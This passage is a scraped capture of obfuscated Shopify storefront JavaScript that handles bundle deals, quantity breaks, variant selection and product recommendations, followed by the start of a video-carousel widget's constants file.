_0x553fc1=_0x4b2c42,_0x40e676=document[_0x553fc1(746)](_0x553fc1(451)),_0xf2b70b=_0x40e676?_0x40e676[_0x553fc1(713)]:0;window.scrollTo({top:this.scrollDestination[_0x553fc1(655)]-_0xf2b70b-15,behavior:_0x553fc1(663)})}[_0x4b2c42(484)](){const _0x1cf2fe=_0x4b2c42,_0x1708b7=document[_0x1cf2fe(746)](_0x1cf2fe(645));_0x1708b7&&(_0x1708b7[_0x1cf2fe(596)].marginBottom=this[_0x1cf2fe(713)]-1+"px")}}customElements[_0x4b2c42(924)](_0x4b2c42(685),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x54796f=_0x4b2c42;super(),this.productContainers=this[_0x54796f(817)](_0x54796f(815)),this[_0x54796f(535)]=this[_0x54796f(817)](_0x54796f(699)),this[_0x54796f(705)]=this[_0x54796f(817)](".bundle-deals__media-item-img"),this[_0x54796f(611)]=this.querySelectorAll(".bundle-deals__checkbox"),this[_0x54796f(757)]=this[_0x54796f(817)](_0x54796f(631)),this[_0x54796f(589)]=this[_0x54796f(817)](_0x54796f(612)),this[_0x54796f(779)]=this[_0x54796f(817)](_0x54796f(936)),this[_0x54796f(832)]=this[_0x54796f(746)](_0x54796f(760)),this[_0x54796f(641)]=this[_0x54796f(746)](_0x54796f(803)),this.updatePrices=this.dataset[_0x54796f(755)]===_0x54796f(435),this[_0x54796f(446)]=parseFloat(this[_0x54796f(428)][_0x54796f(446)]),this[_0x54796f(690)]=parseFloat(this[_0x54796f(428)][_0x54796f(690)]),this[_0x54796f(798)]=this.dataset[_0x54796f(798)],this[_0x54796f(765)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x54796f(846)]=[],this[_0x54796f(733)](),this[_0x54796f(611)][_0x54796f(715)](_0x39436a=>{const _0x52031c=_0x54796f;_0x39436a[_0x52031c(906)](_0x52031c(492),this[_0x52031c(874)][_0x52031c(931)](this))}),this[_0x54796f(757)].forEach(_0x38bbeb=>{const _0x2c419d=_0x54796f;_0x38bbeb.addEventListener(_0x2c419d(492),this[_0x2c419d(635)].bind(this))})}initIds(){const _0x5e6e9f=_0x4b2c42;this[_0x5e6e9f(611)][_0x5e6e9f(715)](_0x32eeec=>{const _0x498510=_0x5e6e9f;this[_0x498510(765)][_0x32eeec.dataset.idIndex]={id:_0x32eeec.dataset.id,price:_0x32eeec.dataset.price,comparePrice:_0x32eeec[_0x498510(428)].comparePrice,checked:!0}}),this[_0x5e6e9f(913)]()}[_0x4b2c42(874)](_0x497263){const _0x584c15=_0x4b2c42,_0x1e081e=_0x497263.currentTarget,_0x18b7b0=_0x1e081e.checked,_0x5ceb89=parseInt(_0x1e081e.dataset[_0x584c15(710)]);this.selectedVariants[_0x1e081e[_0x584c15(428)][_0x584c15(887)]][_0x584c15(737)]=_0x18b7b0;const _0x406c29=this[_0x584c15(904)][_0x5ceb89],_0x5ceff6=_0x406c29[_0x584c15(746)](_0x584c15(631));_0x18b7b0?(this[_0x584c15(535)][_0x5ceb89][_0x584c15(504)][_0x584c15(517)](_0x584c15(810)),_0x406c29[_0x584c15(504)][_0x584c15(517)](_0x584c15(930)),_0x5ceff6&&_0x5ceff6.removeAttribute(_0x584c15(767))):(this[_0x584c15(535)][_0x5ceb89][_0x584c15(504)].add(_0x584c15(810)),_0x406c29.classList.add(_0x584c15(930)),_0x5ceff6&&_0x5ceff6[_0x584c15(850)]("disabled","")),this[_0x584c15(913)](),this[_0x584c15(755)]&&this.updateTotalPrice()}[_0x4b2c42(635)](_0x1be813){const _0x1c8da5=_0x4b2c42,_0x11b513=_0x1be813.currentTarget,_0x48bf15=parseInt(_0x11b513[_0x1c8da5(428)][_0x1c8da5(710)]);let{price:_0x23db8b,comparePrice:_0x9c8341,image:_0x503879}=_0x1be813[_0x1c8da5(722)][_0x1c8da5(522)][_0x1be813.target[_0x1c8da5(812)]][_0x1c8da5(428)];_0x23db8b=parseInt(_0x23db8b),_0x9c8341=parseInt(_0x9c8341);const _0x4131eb=_0x1be813[_0x1c8da5(722)][_0x1c8da5(773)];this.selectedVariants[_0x11b513[_0x1c8da5(428)][_0x1c8da5(887)]].id=_0x4131eb,this[_0x1c8da5(765)][_0x11b513.dataset.idIndex][_0x1c8da5(766)]=_0x23db8b,this[_0x1c8da5(765)][_0x11b513.dataset[_0x1c8da5(887)]][_0x1c8da5(523)]=_0x9c8341,this[_0x1c8da5(913)](),this[_0x1c8da5(755)]&&(this[_0x1c8da5(589)][_0x48bf15][_0x1c8da5(749)]=this[_0x1c8da5(798)]+(_0x23db8b/100)[_0x1c8da5(736)](2),_0x9c8341>_0x23db8b?this[_0x1c8da5(779)][_0x48bf15][_0x1c8da5(749)]=this[_0x1c8da5(798)]+(_0x9c8341/100).toFixed(2):this.comparePrices[_0x48bf15][_0x1c8da5(749)]="",this[_0x1c8da5(662)]()),_0x503879&&_0x503879[_0x1c8da5(857)]>0&&(this[_0x1c8da5(705)][_0x48bf15].src=_0x503879)}[_0x4b2c42(913)](){const _0x221356=_0x4b2c42,_0x3ccc37=[],_0xd017b9=this[_0x221356(765)];for(const _0x4b29ea in _0xd017b9){const _0x38a846=_0xd017b9[_0x4b29ea];if(_0x38a846!=null&&_0x38a846[_0x221356(737)]){const _0x3f63e6=_0x3ccc37[_0x221356(461)](_0x50370b=>_0x50370b.id===_0x38a846.id);_0x3f63e6<0?_0x3ccc37[_0x221356(856)]({id:_0x38a846.id,quantity:1}):_0x3ccc37[_0x3f63e6].quantity+=1}}this[_0x221356(846)]=_0x3ccc37}updateTotalPrice(){const _0x432b2c=_0x4b2c42,_0x3708b3=[],_0x31e499=[],_0x44d6f8=this[_0x432b2c(765)];for(const _0xfa5b0c in _0x44d6f8){const _0xff6306=_0x44d6f8[_0xfa5b0c];_0xff6306!=null&&_0xff6306.checked&&(_0x3708b3[_0x432b2c(880)](parseInt(_0xff6306[_0x432b2c(766)])),_0x31e499.push(parseInt(_0xff6306[_0x432b2c(523)])))}const _0x2f85b6=_0x3708b3.reduce((_0x51ba2d,_0x218cdd)=>_0x51ba2d+_0x218cdd,0),_0x4416dc=_0x2f85b6*this[_0x432b2c(446)]-this[_0x432b2c(690)],_0x34c16f=_0x31e499.reduce((_0x4ffd43,_0x5f05cb)=>_0x4ffd43+_0x5f05cb,0);this.totalPrice[_0x432b2c(749)]=this[_0x432b2c(798)]+(_0x4416dc/100)[_0x432b2c(736)](2),_0x34c16f>_0x2f85b6?this.totalComparePrice.innerHTML=this[_0x432b2c(798)]+(_0x34c16f/100)[_0x432b2c(736)](2):this[_0x432b2c(641)][_0x432b2c(749)]=""}}customElements[_0x4b2c42(924)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2f196a=_0x4b2c42;super(),this[_0x2f196a(826)]=this[_0x2f196a(817)](_0x2f196a(634)),this[_0x2f196a(554)]=this[_0x2f196a(817)](_0x2f196a(424)),this.jsonData=this[_0x2f196a(746)](_0x2f196a(921)),this[_0x2f196a(556)]=this[_0x2f196a(651)].dataset[_0x2f196a(556)]===_0x2f196a(435),this[_0x2f196a(765)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x2f196a(846)]=[],this.selectedQuantity=1,this.querySelector("input[checked]")&&(this.selectedQuantity=parseInt(this[_0x2f196a(746)](_0x2f196a(896))[_0x2f196a(773)])),this[_0x2f196a(452)]=this[_0x2f196a(817)](".quantity-break__selector-item"),this[_0x2f196a(556)]&&this.initVariants(),this.inputs[_0x2f196a(715)](_0x109bac=>{const _0x4b710d=_0x2f196a;_0x109bac[_0x4b710d(906)]("change",this[_0x4b710d(845)][_0x4b710d(931)](this))}),this[_0x2f196a(452)][_0x2f196a(715)](_0x504867=>{const _0x47135b=_0x2f196a;_0x504867[_0x47135b(906)](_0x47135b(492),this[_0x47135b(635)][_0x47135b(931)](this))})}handleSelectChange(_0x2dd73c){const _0x50d5b3=_0x4b2c42,_0x5a9068=_0x2dd73c[_0x50d5b3(886)],_0x329233=Array[_0x50d5b3(503)](_0x5a9068[_0x50d5b3(817)](_0x50d5b3(818)),_0xf8f103=>_0xf8f103.value),_0xca3668=this[_0x50d5b3(797)]()[_0x50d5b3(478)](_0x377bb6=>{const _0x36a7c4=_0x50d5b3;return!_0x377bb6.options[_0x36a7c4(423)]((_0x317803,_0x3d4fac)=>_0x329233[_0x3d4fac]===_0x317803).includes(!1)});_0x5a9068[_0x50d5b3(428)][_0x50d5b3(457)]=_0xca3668.id;const _0x3c8435=_0x5a9068.dataset[_0x50d5b3(829)],_0x33a9de=_0x5a9068[_0x50d5b3(649)](_0x50d5b3(424))[_0x50d5b3(428)][_0x50d5b3(892)];this[_0x50d5b3(765)][_0x33a9de][_0x3c8435]=_0xca3668.id,this.updateFormVariants(_0x33a9de),this[_0x50d5b3(445)](_0xca3668)}getVariantData(){const _0x1d7c4d=_0x4b2c42;return this[_0x1d7c4d(918)]=this[_0x1d7c4d(918)]||JSON[_0x1d7c4d(688)](this[_0x1d7c4d(651)][_0x1d7c4d(524)]),this[_0x1d7c4d(918)]}[_0x4b2c42(884)](){const _0x5d64c8=_0x4b2c42;this[_0x5d64c8(556)]&&(this[_0x5d64c8(554)][_0x5d64c8(715)](_0xcf92ff=>{const _0x1db6b5=_0x5d64c8;if(_0xcf92ff[_0x1db6b5(746)](_0x1db6b5(490))){let _0xaa3b19=[];_0xcf92ff[_0x1db6b5(817)](_0x1db6b5(627))[_0x1db6b5(715)](_0x51b4f7=>{const _0x55ffb6=_0x1db6b5;_0xaa3b19[_0x55ffb6(880)](_0x51b4f7.dataset[_0x55ffb6(457)])}),this[_0x1db6b5(765)][_0xcf92ff[_0x1db6b5(428)].input]=_0xaa3b19}}),this[_0x5d64c8(846)]=[])}[_0x4b2c42(600)](_0x17ae5f){const _0x3fcc86=_0x4b2c42;if(!this[_0x3fcc86(556)])return;const _0xef12c9=this[_0x3fcc86(765)][_0x17ae5f],_0x4b85a9=[];for(let _0xef9d18=0;_0xef9d18<_0xef12c9.length;_0xef9d18++){const _0x1414db=_0xef12c9[_0xef9d18],_0x335c7e=_0x4b85a9[_0x3fcc86(461)](_0x4733be=>_0x4733be.id===_0x1414db);_0x335c7e<0?_0x4b85a9.unshift({id:_0x1414db,quantity:1}):_0x4b85a9[_0x335c7e][_0x3fcc86(532)]+=1}this.formVariants=_0x4b85a9}[_0x4b2c42(445)](_0x5bf445){const _0xcd84ca=_0x4b2c42;if(!_0x5bf445||!_0x5bf445.featured_media)return;document[_0xcd84ca(817)]('[id^="MediaGallery-'+this[_0xcd84ca(428)][_0xcd84ca(442)]+'"]').forEach(_0x287927=>_0x287927[_0xcd84ca(509)](this[_0xcd84ca(428)].section+"-"+_0x5bf445[_0xcd84ca(569)].id,!0))}[_0x4b2c42(845)](_0x683a8d){const _0x19180a=_0x4b2c42,_0x3ba60f=parseInt(_0x683a8d[_0x19180a(722)][_0x19180a(773)]);this[_0x19180a(786)]=_0x3ba60f,this[_0x19180a(556)]&&this[_0x19180a(600)](_0x683a8d[_0x19180a(722)][_0x19180a(428)][_0x19180a(892)]),this.quantityGifts&&this[_0x19180a(481)][_0x19180a(883)](_0x3ba60f)}}customElements[_0x4b2c42(924)](_0x4b2c42(734),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x3f5aa1=_0x4b2c42;super(),this[_0x3f5aa1(544)]=this[_0x3f5aa1(428)][_0x3f5aa1(474)],this[_0x3f5aa1(892)]=this[_0x3f5aa1(746)](_0x3f5aa1(606)),this.productForm=document.getElementById("product-form-"+this[_0x3f5aa1(428)][_0x3f5aa1(442)]),this[_0x3f5aa1(773)]="",this[_0x3f5aa1(741)](),this.input[_0x3f5aa1(906)](_0x3f5aa1(892),this.handleChange.bind(this))}[_0x4b2c42(845)](_0x44a0cf){const _0x3d6d6c=_0x4b2c42,_0x47fd38=_0x44a0cf[_0x3d6d6c(722)][_0x3d6d6c(773)].trim();this[_0x3d6d6c(773)]=_0x47fd38,this[_0x3d6d6c(867)].value=_0x47fd38}[_0x4b2c42(741)](){const _0x4c2e05=_0x4b2c42;this.productFormInput=document[_0x4c2e05(696)](_0x4c2e05(892)),this[_0x4c2e05(867)][_0x4c2e05(850)](_0x4c2e05(878),_0x4c2e05(717)),this[_0x4c2e05(867)][_0x4c2e05(850)](_0x4c2e05(474),_0x4c2e05(431)+this[_0x4c2e05(544)]+"]"),this[_0x4c2e05(867)].value=this.value,this[_0x4c2e05(549)][_0x4c2e05(860)](this[_0x4c2e05(867)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x513b10=_0x4b2c42;super(),this[_0x513b10(790)]=_0x513b10(694),this[_0x513b10(605)]=document[_0x513b10(791)](""+this[_0x513b10(790)]+this[_0x513b10(428)][_0x513b10(442)]),this[_0x513b10(616)]=!1,this[_0x513b10(499)]=document.getElementById("quantity-breaks-"+this[_0x513b10(428)][_0x513b10(442)]),this.addEventListener(_0x513b10(492),this[_0x513b10(881)])}[_0x4b2c42(881)](){const _0x508b2b=_0x4b2c42;this[_0x508b2b(763)](),this[_0x508b2b(900)](),this[_0x508b2b(505)](!0,"",!1),this.updatePickupAvailability(),this[_0x508b2b(542)](),this.updateVariantStatuses(),this[_0x508b2b(480)]?(this[_0x508b2b(445)](),this[_0x508b2b(469)](),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this[_0x508b2b(505)](!0,"",!0),this[_0x508b2b(774)]())}[_0x4b2c42(763)](){const _0x11f4ac=_0x4b2c42,_0x4acd78=[];this.querySelectorAll(_0x11f4ac(687))[_0x11f4ac(715)](_0x10a364=>{const _0x4823e0=_0x11f4ac;let _0x3004cc;const _0x2c3a17=_0x10a364[_0x4823e0(746)](".product-form__input__type")[_0x4823e0(428)][_0x4823e0(878)];_0x2c3a17=="dropdown"||_0x2c3a17==_0x4823e0(550)?_0x3004cc=_0x10a364[_0x4823e0(746)](_0x4823e0(818)).value:_0x3004cc=_0x10a364[_0x4823e0(746)](_0x4823e0(701)).value,_0x4acd78[_0x4823e0(880)](_0x3004cc)}),this[_0x11f4ac(522)]=_0x4acd78}[_0x4b2c42(900)](){const _0x22b89d=_0x4b2c42;this[_0x22b89d(480)]=this[_0x22b89d(797)]()[_0x22b89d(478)](_0x14660d=>{const _0x4267de=_0x22b89d;return!_0x14660d[_0x4267de(522)][_0x4267de(423)]((_0x2220ab,_0x30d87d)=>this[_0x4267de(522)][_0x30d87d]===_0x2220ab)[_0x4267de(453)](!1)})}[_0x4b2c42(445)](){const _0x1e78f3=_0x4b2c42;if(!this[_0x1e78f3(480)]||!this[_0x1e78f3(480)][_0x1e78f3(569)])return;document.querySelectorAll(_0x1e78f3(751)+this.dataset.section+'"]')[_0x1e78f3(715)](_0x2ea236=>_0x2ea236[_0x1e78f3(509)](this.dataset[_0x1e78f3(442)]+"-"+this[_0x1e78f3(480)][_0x1e78f3(569)].id,!0));const _0x198eb1=document.querySelector(_0x1e78f3(820)+this[_0x1e78f3(428)].section+_0x1e78f3(915));if(!_0x198eb1)return;const _0x5b4d99=_0x198eb1[_0x1e78f3(746)]('[data-media-id="'+this.currentVariant[_0x1e78f3(569)].id+'"]');_0x198eb1[_0x1e78f3(762)](_0x5b4d99)}updateURL(){const _0x4684b9=_0x4b2c42;!this.currentVariant||this[_0x4684b9(428)].updateUrl===_0x4684b9(622)||window[_0x4684b9(636)][_0x4684b9(714)]({},"",this[_0x4684b9(428)][_0x4684b9(711)]+"?variant="+this.currentVariant.id)}[_0x4b2c42(521)](){const _0x596f16=_0x4b2c42,_0x1ea81b=document[_0x596f16(791)](_0x596f16(624)+this[_0x596f16(428)][_0x596f16(442)]);!_0x1ea81b||!_0x1ea81b[_0x596f16(633)]||_0x1ea81b[_0x596f16(633)](""+window.shopUrl+this[_0x596f16(428)].url+_0x596f16(628)+this[_0x596f16(480)].id)}[_0x4b2c42(747)](){const _0x45ec8c=_0x4b2c42;document.querySelectorAll("#product-form-"+this[_0x45ec8c(428)].section+_0x45ec8c(607)+this[_0x45ec8c(428)][_0x45ec8c(442)]).forEach(_0x327ca0=>{const _0x4ef8f2=_0x45ec8c,_0x542a96=_0x327ca0[_0x4ef8f2(746)](_0x4ef8f2(693));_0x542a96[_0x4ef8f2(773)]=this.currentVariant.id,_0x542a96.dataset[_0x4ef8f2(457)]=this.currentVariant.id,_0x542a96.dispatchEvent(new Event(_0x4ef8f2(492),{bubbles:!0}))})}[_0x4b2c42(610)](){const _0x4e39f3=_0x4b2c42,_0x4acc6e=this[_0x4e39f3(918)][_0x4e39f3(491)](_0x3a8f2e=>this.querySelector(_0x4e39f3(548))[_0x4e39f3(773)]===_0x3a8f2e[_0x4e39f3(493)]),_0x424572=[...this.querySelectorAll(_0x4e39f3(687))];_0x424572[_0x4e39f3(715)]((_0xdc5a30,_0x58cf77)=>{const _0xe60584=_0x4e39f3;if(_0x58cf77===0)return;const _0x5dcb59=[..._0xdc5a30[_0xe60584(817)]('input[type="radio"], option')],_0x35213f=_0x424572[_0x58cf77-1].querySelector(":checked")[_0xe60584(773)],_0x592c47=_0x4acc6e[_0xe60584(491)](_0x2cda8b=>_0x2cda8b[_0xe60584(801)]&&_0x2cda8b[_0xe60584(547)+_0x58cf77]===_0x35213f)[_0xe60584(423)](_0x30e842=>_0x30e842[_0xe60584(547)+(_0x58cf77+1)]);this[_0xe60584(513)](_0x5dcb59,_0x592c47)})}[_0x4b2c42(513)](_0x4839f7,_0x5ee5c4){const _0x4eb544=_0x4b2c42;_0x4839f7[_0x4eb544(715)](_0x159bde=>{const _0x37d39b=_0x4eb544;_0x159bde.nodeName===_0x37d39b(547)?_0x5ee5c4.includes(_0x159bde.getAttribute(_0x37d39b(773)))?_0x159bde[_0x37d39b(756)]=_0x159bde.getAttribute(_0x37d39b(773)):_0x159bde[_0x37d39b(756)]=window.variantStrings[_0x37d39b(565)].replace(_0x37d39b(552),_0x159bde.getAttribute(_0x37d39b(773))):_0x5ee5c4[_0x37d39b(453)](_0x159bde[_0x37d39b(486)](_0x37d39b(773)))?_0x159bde[_0x37d39b(504)].remove(_0x37d39b(767)):_0x159bde.classList[_0x37d39b(488)]("disabled")})}[_0x4b2c42(792)](){const _0x487099=_0x4b2c42,_0x54592e=document.querySelector("pickup-availability");_0x54592e&&(this[_0x487099(480)]&&this.currentVariant[_0x487099(801)]?_0x54592e[_0x487099(777)](this[_0x487099(480)].id):(_0x54592e[_0x487099(562)](_0x487099(801)),_0x54592e[_0x487099(749)]=""))}[_0x4b2c42(542)](){const _0x117f56=_0x4b2c42,_0x31fe04=this[_0x117f56(649)](_0x117f56(442));if(!_0x31fe04)return;const _0x55b021=_0x31fe04[_0x117f56(746)]("product-form");_0x55b021&&_0x55b021[_0x117f56(594)]()}[_0x4b2c42(928)](){const _0x38c640=_0x4b2c42,_0x3db37b=this[_0x38c640(480)].id,_0x4ab1dd=this[_0x38c640(428)][_0x38c640(863)]?this[_0x38c640(428)].originalSection:this[_0x38c640(428)][_0x38c640(442)];fetch(this[_0x38c640(428)][_0x38c640(711)]+_0x38c640(628)+_0x3db37b+_0x38c640(725)+(this[_0x38c640(428)][_0x38c640(863)]?this.dataset[_0x38c640(863)]:this[_0x38c640(428)].section)).then(_0x12c158=>_0x12c158[_0x38c640(875)]()).then(_0x3d5899=>{const _0x54c457=_0x38c640;if(this[_0x54c457(480)].id!==_0x3db37b)return;const _0x15cc32=new DOMParser().parseFromString(_0x3d5899,"text/html"),_0x2259f2=document[_0x54c457(791)](_0x54c457(934)+this[_0x54c457(428)][_0x54c457(442)]),_0x5a2183=_0x15cc32[_0x54c457(791)]("price-"+(this[_0x54c457(428)].originalSection?this.dataset[_0x54c457(863)]:this.dataset[_0x54c457(442)])),_0x1fa91d=document[_0x54c457(791)](_0x54c457(432)+this[_0x54c457(428)][_0x54c457(442)]),_0xd525a9=_0x15cc32[_0x54c457(791)](_0x54c457(432)+(this[_0x54c457(428)].originalSection?this[_0x54c457(428)].originalSection:this[_0x54c457(428)].section)),_0x90c6ca=_0x15cc32[_0x54c457(791)](_0x54c457(698)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)].originalSection:this[_0x54c457(428)][_0x54c457(442)])),_0x14b0fa=document[_0x54c457(791)]("Sku-"+this.dataset[_0x54c457(442)]),_0x3e17b9=_0x15cc32.getElementById("Inventory-"+(this[_0x54c457(428)].originalSection?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)].section)),_0x5b6a2c=document.getElementById("Inventory-"+this[_0x54c457(428)][_0x54c457(442)]);_0x5a2183&&_0x2259f2&&(_0x2259f2[_0x54c457(749)]=_0x5a2183[_0x54c457(749)]),_0xd525a9&&_0x1fa91d&&(_0x1fa91d[_0x54c457(749)]=_0xd525a9.innerHTML);const _0x35d113=document.querySelectorAll(_0x54c457(438)+this[_0x54c457(428)][_0x54c457(442)]+'"]'),_0x1fa2df=_0x15cc32.querySelectorAll(_0x54c457(438)+(this.dataset.originalSection?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)].section)+'"]');if(_0x35d113&&_0x1fa2df)for(var _0x432647=0;_0x432647<_0x35d113[_0x54c457(857)];_0x432647++)_0x35d113[_0x432647][_0x54c457(749)]=_0x1fa2df[_0x432647][_0x54c457(749)];if(this.QuantityBreaks){const _0x1f398f=_0x15cc32.getElementById(_0x54c457(584)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)][_0x54c457(442)])),_0x43a275=this[_0x54c457(499)][_0x54c457(817)](_0x54c457(564)),_0x185214=_0x1f398f[_0x54c457(817)](".variant-money-change");for(let _0x3cb3c7=0;_0x3cb3c7<_0x43a275[_0x54c457(857)];_0x3cb3c7++)_0x43a275[_0x3cb3c7][_0x54c457(749)]=_0x185214[_0x3cb3c7][_0x54c457(749)];if(this[_0x54c457(499)].hasVariants){const _0x2d565c=_0x15cc32[_0x54c457(791)](_0x54c457(584)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)][_0x54c457(442)]));this[_0x54c457(499)][_0x54c457(452)][_0x54c457(715)](_0x14aa8a=>{const _0x3a349a=_0x54c457;_0x14aa8a[_0x3a349a(428)].selectedId=this.currentVariant.id});const _0x41e6de=this[_0x54c457(499)][_0x54c457(817)](_0x54c457(575)),_0x1728fe=_0x2d565c[_0x54c457(817)](_0x54c457(575));for(let _0x83dd0=0;_0x83dd0<_0x41e6de[_0x54c457(857)];_0x83dd0++)_0x41e6de[_0x83dd0][_0x54c457(749)]=_0x1728fe[_0x83dd0][_0x54c457(749)];this[_0x54c457(499)][_0x54c457(884)]()}}_0x3e17b9&&_0x5b6a2c&&(_0x5b6a2c[_0x54c457(749)]=_0x3e17b9[_0x54c457(749)]),_0x90c6ca&&_0x14b0fa&&(_0x14b0fa.innerHTML=_0x90c6ca[_0x54c457(749)],_0x14b0fa.classList[_0x54c457(702)]("visibility-hidden",_0x90c6ca.classList[_0x54c457(437)](_0x54c457(476))));const _0x35a11f=document.getElementById(_0x54c457(934)+this.dataset[_0x54c457(442)]);if(_0x35a11f&&_0x35a11f[_0x54c457(504)].remove(_0x54c457(476)),_0x5b6a2c&&_0x5b6a2c[_0x54c457(504)][_0x54c457(702)](_0x54c457(476),_0x3e17b9[_0x54c457(756)]===""),this[_0x54c457(605)]){const _0x1488b9=_0x15cc32[_0x54c457(791)](""+this[_0x54c457(790)]+(this[_0x54c457(428)][_0x54c457(863)]?this.dataset.originalSection:this.dataset[_0x54c457(442)]));_0x1488b9&&(this[_0x54c457(605)][_0x54c457(749)]=_0x1488b9[_0x54c457(749)])}const _0x38ce5d=_0x15cc32[_0x54c457(791)](_0x54c457(822)+_0x4ab1dd);this.toggleAddButton(_0x38ce5d?_0x38ce5d[_0x54c457(441)](_0x54c457(767)):!0,window.variantStrings.soldOut),publish(PUB_SUB_EVENTS[_0x54c457(495)],{data:{sectionId:_0x4ab1dd,html:_0x15cc32,variant:this[_0x54c457(480)]}})})}toggleAddButton(_0x47cf11=!0,_0x99cee5,_0x48e7e8=!0){const _0x5980d3=_0x4b2c42,_0x5ec638=document[_0x5980d3(791)](_0x5980d3(430)+this.dataset.section);if(!_0x5ec638)return;const _0xb14073=_0x5ec638[_0x5980d3(746)]('[name="add"]'),_0x55911a=_0x5ec638[_0x5980d3(746)](_0x5980d3(742));_0xb14073&&(_0x47cf11?(_0xb14073.setAttribute(_0x5980d3(767),"disabled"),_0x99cee5&&(_0x55911a[_0x5980d3(524)]=_0x99cee5)):(_0xb14073.removeAttribute("disabled"),_0x55911a[_0x5980d3(524)]=window[_0x5980d3(613)].addToCart))}[_0x4b2c42(774)](){const _0x17e450=_0x4b2c42,_0x5897e1=document[_0x17e450(791)]("product-form-"+this[_0x17e450(428)][_0x17e450(442)]),_0x5d137f=_0x5897e1[_0x17e450(746)](_0x17e450(864)),_0x4a430e=_0x5897e1.querySelector(_0x17e450(742)),_0x5eca97=document.getElementById(_0x17e450(934)+this[_0x17e450(428)].section),_0x2cb0af=document.getElementById("Inventory-"+this[_0x17e450(428)][_0x17e450(442)]),_0x415c91=document[_0x17e450(791)](_0x17e450(698)+this[_0x17e450(428)][_0x17e450(442)]);_0x5d137f&&(_0x4a430e[_0x17e450(524)]=window[_0x17e450(613)][_0x17e450(508)],_0x5eca97&&_0x5eca97[_0x17e450(504)][_0x17e450(488)](_0x17e450(476)),_0x2cb0af&&_0x2cb0af.classList[_0x17e450(488)]("visibility-hidden"),_0x415c91&&_0x415c91[_0x17e450(504)][_0x17e450(488)](_0x17e450(476)))}[_0x4b2c42(797)](){const _0x19810f=_0x4b2c42;return this[_0x19810f(918)]=this[_0x19810f(918)]||JSON[_0x19810f(688)](this[_0x19810f(746)](_0x19810f(921))[_0x19810f(524)]),this.variantData}}customElements.define("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5cf8b6=_0x4b2c42;super(),this.secondarySelectSelector=_0x5cf8b6(617),this[_0x5cf8b6(605)]=document[_0x5cf8b6(791)](""+this.secondarySelectSelector+this[_0x5cf8b6(428)][_0x5cf8b6(442)]),this[_0x5cf8b6(616)]=!0}[_0x4b2c42(763)](){const _0x5f016d=_0x4b2c42;this[_0x5f016d(522)]=this.querySelector(_0x5f016d(818))[_0x5f016d(773)][_0x5f016d(472)](",")}}customElements[_0x4b2c42(924)](_0x4b2c42(577),SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x4b2c42(680)](){const _0x3ba599=_0x4b2c42,_0x4f1c06=(_0xd00b88,_0x33f934)=>{const _0x585b9e=_0x3dcc;_0xd00b88[0][_0x585b9e(689)]&&(_0x33f934[_0x585b9e(447)](this),fetch(this.dataset[_0x585b9e(711)])[_0x585b9e(720)](_0x242b30=>_0x242b30.text()).then(_0x194fe8=>{const _0x562035=_0x585b9e,_0x112d64=document[_0x562035(696)](_0x562035(919));_0x112d64[_0x562035(749)]=_0x194fe8;const _0x2909d7=_0x112d64[_0x562035(746)](_0x562035(574));_0x2909d7&&_0x2909d7[_0x562035(749)][_0x562035(570)]()[_0x562035(857)]&&(this[_0x562035(749)]=_0x2909d7.innerHTML),!this[_0x562035(746)](_0x562035(932))&&this[_0x562035(504)][_0x562035(437)]("complementary-products")&&this[_0x562035(517)](),_0x112d64.querySelector(_0x562035(816))&&this.classList.add(_0x562035(494))}).catch(_0x1fd507=>{console[_0x585b9e(525)](_0x1fd507)}))};new IntersectionObserver(_0x4f1c06[_0x3ba599(931)](this),{rootMargin:_0x3ba599(578)})[_0x3ba599(897)](this)}}customElements[_0x4b2c42(924)](_0x4b2c42(574),ProductRecommendations);function _0x25cca4(_0x52912a){function _0xe55c2f(_0x5d8327){const _0x1759dc=_0x3dcc;if(typeof _0x5d8327===_0x1759dc(518))return function(_0x5c8d76){}[_0x1759dc(889)](_0x1759dc(657))[_0x1759dc(597)]("counter");(""+_0x5d8327/_0x5d8327).length!==1||_0x5d8327%20===0?function(){return!0}[_0x1759dc(889)](_0x1759dc(455)+"gger")[_0x1759dc(681)](_0x1759dc(567)):function(){return!1}.constructor(_0x1759dc(455)+"gger")[_0x1759dc(597)](_0x1759dc(782)),_0xe55c2f(++_0x5d8327)}try{if(_0x52912a)return _0xe55c2f;_0xe55c2f(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/7/assets/global.js.map?v=11467213345926629741763778769


--- FILE ---
content_type: application/javascript
request_url: https://widget.gotolstoy.com/we/c64836e22/spotlight-carousel.constants.20946843.js
body_size: 33
content:
import{F as i}from"./media-assets.utils.a67fa245.js";import{I as a}from"./embed-widgets-loader.1fae5dc3.js";const f=({position:r,centerPosition:e,isShopifyVideo:t,isAuto:o=!1})=>r===e||o?"auto":Math.abs(r-e)===1&&t?"metadata":"none",E=(r,e={})=>{const t=Object.values(e).find(o=>o.id===r);if(t)return t.dbProductId},u=(r,e=[])=>{let t;const o=e.flatMap(s=>s.id===r?(t=s,[]):s);return t?[t,...o]:o},I=r=>{if(!r)return"";const{font:e,fontSize:t,fontWeight:o,fontColor:s}=r,n=[];return e&&n.push(`font-family: ${e}, ${i}`),t&&n.push(`font-size: ${t}px`,`line-height: ${t+2}px`),o&&n.push(`font-weight: ${o}`),s&&n.push(`color: ${s}`),n.join(";")},T=[a.isNonBaseCurrency,a.productUpdateResponse,a.addToCartSuccess,a.addToCartError,a.addToCartSoldOut],S={FIXED:"fixed",RESPONSIVE:"responsive"},N={START:"start",CENTER:"center"},p={DYNAMIC:"dynamic",FIXED:"fixed"},P={INFINITE:"infinite",FINITE:"finite"},C={PRICE:"price",TEXT:"text",NONE:"none"};export{T as I,N as 